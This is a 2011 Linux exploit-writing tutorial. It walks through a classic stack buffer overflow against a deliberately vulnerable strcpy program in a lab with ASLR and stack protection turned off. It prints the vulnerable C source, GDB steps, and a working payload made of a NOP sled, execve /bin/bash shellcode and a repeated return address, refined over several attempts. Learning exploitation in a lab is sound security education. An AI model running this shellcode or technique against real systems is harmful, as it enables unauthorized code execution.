
Linux exploit writing tutorial part 1 - Stack overflow
WARNING
: This should be tested in a virtual environment, turning these security features off might put
you at a higher risk of exploitation!
NOTE
: This tutorial will skip the “exploit writing 101” as well as the ASM basics and GDB basics if you do
not know these than please take a look at:
Assembly Language Megaprimer
.
GDB Documentation.
In this tutorial we are going to see how to make a simple stack overflow on Linux.
Required knowledge:
- Understanding the concept behind buffer overflows.
- Basic ASM and C/C++ knowledge.
- Basic terms used in exploit writing.
- Knowledge about GDB (just basic stuff.)
- Exploiting techniques.
Without having knowledge about those mentioned above this tutorial might not make much sense to you!
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011

Let’s start!
Before actually starting we have to turn off the “
” , this can be done by passing an integer
value to /proc/sys/kernel/randomize_va_space.
Figure 1.
After we have turned off ASLR, we have to compile our vulnerable application:
##############################
// I am a vulnerable thing.
#include <stdio.h>
#include <string.h>
int main(int argc, char** argv)
{
char buffer[500];
strcpy(buffer, argv[1]); // Vulnerable function!
return 0;
}
##############################
Now it’s time to compile our vulnerable code, however we have to disable some protections when we do
this.
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011

Let’s see what happens if we compile it normally, load it in a debugger and try to trigger out buffer
overflow.
Figure 2.
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011

Why is this happening?
Well gcc 3.x and 4.x by default compile code using a protection technique called “stack-smashing
protection” (it’s available by default in all the Linux distributions by now I think), this protection technique
is used to detect a stack buffer overflow before any malicious code is executed.
How does it work?
It places a randomly chosen integer in memory just before the stack return pointer. Normally, buffer
overflows overwrite memory addresses from low to high, so in order to overwrite the return pointer it
will automatically overwrite the small integer that is placed just before the stack return pointer, SSP just
checks to see if that integer was changed or not before the use of the return pointer on the stack.
We can turn the SSP off by adding the “-fno-stack-protector” flag to gcc when compiling.
Now that we have our vulnerable program ready, let’s open it in GDB and try to find the offset needed to
trigger an overwrite.
Figure 3.
Using the “run” command actually executed the current program from gdb with it’s full path (/root/
vulnerable_1 in this case) followed by the rest of the data that we want to send.
As we can see we have managed to successfully overwrite the EIP!
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011

Let’s take a look at our registers maybe we can find something useful.
Figure 4.
So using “info registers” we can see all our registers and with the “x/FTM ADDRESS” we can check out a
particular register (in this case ESP).
We notice that ESP contains our evil buffer, but how does this help us?
Well if we could find out the address of the ESP before the function strcpy kicks in and let’s say subtract
200 bytes from it what would we get !? We would get the address of ESP before the last 200 bytes of our
buffer get pushed on the stack.
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011

How does this help us?
Well what if we would put in those 200 bytes a shellcode and then overwrite the EIP with the address of
ESP?
If you didn’t understand already what I am talking about here is what a graphical representation looks like:
Figure 5.
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011

Ok so far so good, now let’s try to find out the ESP address and subtract 200 bytes from it.
Figure 6.
Using the “list” command in gdb we take a look at the source code, than we put a breakpoint ad the
vulnerable function and run the program normally to find out the address of our ESP.
So ESP is 0xbffff26c (make sure you try it at least 2 times like in my example just to make sure). If we
subtract 200 from ESP we will get: 0xbffff26c - 200 = 0xbffff06c.
Cool we now know with what address to overwrite the EIP, we know that we need 508 bytes to overwrite
EIP so let’s see how we could structure the exploit.
##############################
“\x90” * 323 + sc (45 bytes) + ESP address * 35
##############################
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011
Ok so now let’s see why we structured it this way, we have a total of 508 bytes till EIP overwrite, so let’s
see:
323 bytes of junk + a shellcode which is 45 bytes = 368 bytes.
508 bytes - 368 bytes = 140 bytes.
So after the shellcode we still have 140 bytes, we divide 140 with 4 (to fit an entire memory address:
\x41\x41\x41\x41 for example.) and get 35.
You might be asking why we are doing this and not just put in more junk and overwrite the last bytes with
the ESP address. The short answer is that this exploit method is unreliable. Depending on how you run or
load the application, the stack might change. This will make our exploit more reliable.
NOTE: You might also have to increase the junk size or the times you multiply the ESP address!

If you haven’t noticed by now we are missing an important thing here … the shellcode. Now if you don’t
want to make your own shellcode you can use a nice script from over
Compile the script than execute it followed by the command you wish it to execute.
Figure 7.
Now that we have all the components let’s try to see how our exploit looks like:
##############################
$(python -c 'print "\x90"*323
+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89
\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')
##############################
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011

Let us try it and see what happens!
Figure 8.
We seem to encounter an error, the EIP gets overwritten with the right address but it stops … let’s see
what we can find at that address.
Figure 9.
Well seems like we need more nops in order to hit them, so let’s make the changes to our exploit and see
what it will look like.
##############################
$(python -c 'print "\x90"*370
+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89
\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')
##############################
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011

We run the exploit, but we still have a minor issue!
Figure 10.
Our EIP gets overwritten with 0x6cbffff0 … doesn’t this look familiar !? We are trying to overwrite it with
0xbffff06c, this is just a small issue so let’s quickly add one more nop and relaunch the exploit.
##############################
$(python -c 'print "\x90"*371
+ "\x31\xc0\x83\xec\x01\x88\x04\x24\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x83\xec\x01\xc6\x04\x24\x2f\x89
\xe6\x50\x56\xb0\x0b\x89\xf3\x89\xe1\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" + "\x6c\xf0\xff\xbf"*35')
##############################
Run the exploit and BOOM!
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011

Figure 11.
Hope you enjoyed this tutorial, more coming up!
Also here are some nice video tutorials:
http://blacklight.gotdns.org/vidtut/index.cgi
Author: sickn3ss
http://sickness.tor.hu
Date: 17.03.2011
Wyszukiwarka
Podobne podstrony:
Exploiting Stack Overflows in the Linux Kernel
Linux exploit development part 3 (rev 2) Real app demo
Linux exploit development part 4 ASCII armor bypass return to plt
c wxSmith and Code Blocks build error Stack Overflow
Creating a dd dcfldd Image Using Automated Image & Restore (AIR) HowtoForge Linux Howtos and Tutor
An Intermediate Google SketchUp Tutorial Part 5A
Kusudama Tutorial part 1
Installing LAMP On Ubuntu For Newbies, HowtoForge Linux Howtos and Tutorials
Desk Tabletop Writing Table (Part 2)
Novell iPrint Client Browser Plugin ExecuteRequest debug Parameter stack overflow
Linux exploit development 2
Desk Tabletop Writing Table (Part 1)
Microsoft Excel OBJ Record Stack Overflow
Novell iPrint Client Browser Plugin call back url stack overflow
Microsoft Office Visio DXF File stack overflow
Java CMM readMabCurveData stack overflow
Stack Overflow Automatic write() discovery
więcej podobnych podstron